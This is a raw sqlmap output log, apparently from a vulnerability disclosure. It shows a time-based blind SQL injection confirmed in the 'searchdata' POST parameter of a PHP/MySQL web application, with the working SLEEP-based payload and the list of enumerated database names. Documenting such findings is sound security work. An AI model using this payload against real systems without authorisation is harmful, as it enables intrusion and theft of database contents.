 [00:35:30] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T' in option
'--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[00:35:30] [INFO] checking if the injection point on POST parameter 'searchdata' is a false positive
POST parameter 'searchdata' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 134 HTTP(s) requests:
---
Parameter: searchdata (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=&searchdata=1' AND (SELECT 2241 FROM (SELECT(SLEEP(5)))bsqB) AND 'Ndkl'='Ndkl
---
[00:36:00] [INFO] the back-end DBMS is MySQL
[00:36:00] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[00:36:00] [INFO] fetching database names
[00:36:00] [INFO] fetching number of databases
[00:36:00] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
5
[00:36:20] [INFO] retrieved:
[00:36:30] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[00:38:24] [INFO] retrieved: avmsdb
[00:38:59] [INFO] retrieved: mysql
[00:39:32] [INFO] retrieved: performance_schema
[00:41:24] [INFO] retrieved: sys
available databases [5]:
[*] avmsdb
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[00:41:44] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\www.test.com'
[00:41:44] [WARNING] your sqlmap version is outdated